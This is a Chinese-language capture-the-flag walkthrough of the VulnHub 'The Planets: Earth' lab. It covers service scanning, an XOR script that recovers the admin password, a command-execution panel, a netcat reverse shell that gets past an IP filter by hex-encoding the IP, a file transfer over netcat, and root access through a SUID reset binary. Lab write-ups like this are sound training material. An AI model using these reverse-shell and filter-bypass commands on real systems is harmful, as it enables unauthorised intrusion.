靶机地址:https://www.vulnhub.com/entry/the-planets-earth,755/
Kali IP:192.168.56.104
下载OVA文件后,直接通过VirtualBox导入。
信息收集
靶机IP及端口
通过arp-scan扫描靶机:
arp-scan -I eth1 -l
nmap扫描TCP端口:
nmap -sC -sV -p- 192.168.56.104

直接访问80/443端口,没有实际内容。观察到443做了一个DNS解析,在host中添加解析:
earth.local
访问域名:
有3串Previous Messages:
37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40
3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
扫描子目录
dirb http://earth.local
发现两个子目录:
- https://earth.local/admin (CODE:301|SIZE:0)
- https://earth.local/cgi-bin/ (CODE:403|SIZE:199)

/admin
/cgi-bin/
无权限访问

terratest.earth.local
扫描子目录
发现3个子目录:
- https://terratest.earth.local/cgi-bin/ (CODE:403|SIZE:199)
- https://terratest.earth.local/index.html (CODE:200|SIZE:26)
- https://terratest.earth.local/robots.txt (CODE:200|SIZE:521)
/cgi-bin/
同另一个域名一样,无权限
/index.html
/robots.txt
观察到一个特殊文件:/testingnotes.*
爆破常用后缀试试看,使用BurpSuite的Intruder,并使用Kali自带字典:/usr/share/wordlists/dirb/extensions_common.txt。发现文件后缀系.txt。
文件有几个信息:
- 使用XOR加密
- Earth已收到我们的消息(应该是指previous mesages)
- testdata.txt用于测试加密
- 用户名:
terra
/testdata.txt
漏洞利用

破解登录密码
基于上面的testdata.txt文件内容,以及Previous Messages,写一个破解脚本:
import binascii
key1 = "37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40"
key2 = "3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45"
key3 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
decode_txt = b"According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
testdata = binascii.b2a_hex(decode_txt).decode()
print(hex(int(key1,16) ^ int(testdata,16)))
print(hex(int(key2,16) ^ int(testdata,16)))
print(hex(int(key3,16) ^ int(testdata,16)))
将preview message的3个字符串都做了解密尝试,实际解密有内容的是第三个字符串。观察可以得知是earthclimatechangebad4humans字符串的重复。
登录系统
用户名:terra
密码:earthclimatechangebad4humans

登录后发现是一个命令执行后门:
进程用户是一个低权限用户:
先找flag:
有两个flag文件:
- /flags
- /var/earth_web/user_flag.txt
/var/earth_web/user_flag.txt的内容:[user_flag_3353b67d6437f07ba7d34afd7d2fc27d]
Reverse Shell
使用NC反弹shell,系统返回Remote connetions are forbidden.
nc -nv 192.168.56.102 4444 -c bash

疑似CLI命令有过滤机制。全局搜索一下关键字符,查看这个异常返回是来自哪个文件。根据前面nmap扫描信息分析,系统使用mod_wsgi及python 3.9,先缩小范围搜索python文件:
find / -name "*.py" -type f | xargs grep "Remote connections are forbidden"
找到这么个文件:/var/earth_web/secure_message/forms.py。查看并格式化之后发现,文件对IP做了过滤:

对NC命令的IP做一个十六进制编码:
nc -nv 0xC0A83866 4444 -c bash
成功获得bash。

获取完整bash:
$ python -c 'import pty;pty.spawn('/bin/bash')'
$ export TERM=xterm
Ctrl+z
$ stty raw -echo;fg
reset
提权
当前权限还在Apache,还需要进行本地提权到root。
sudo查看可用的命令需要本账号密码,sudo提权略过:
sudo -l

SUID提权
查看SUID程序:
find / -perm -u=s -type f 2>/dev/null

根据搜索出来的文件,可以尝试通过/usr/bin/reset_root进行提权。
直接运行结果:
通过NC将文件拿出来,strace进行动态分析:
nc -nvlp 4445 > reset_root_file
nc -nv 192.168.56.102 4445 < /usr/bin/reset_root
strace ./reset_root_file
可以看到上面运行reset_root时系统输出的两句话之间,报错找不到3个文件:
- /dev/shm/kHgTFI5G
- /dev/shm/Zw7bV9U5
- /tmp/kcM0Wewe

touch创建这三个文件,再运行reset_root,发现将root密码重置成了Earth:
直接su切换成root:

在root目录下有一个root_flag.txt,直接查看:
获取flag:[root_flag_b0da9554d29db2117b02aa8b66ec492e]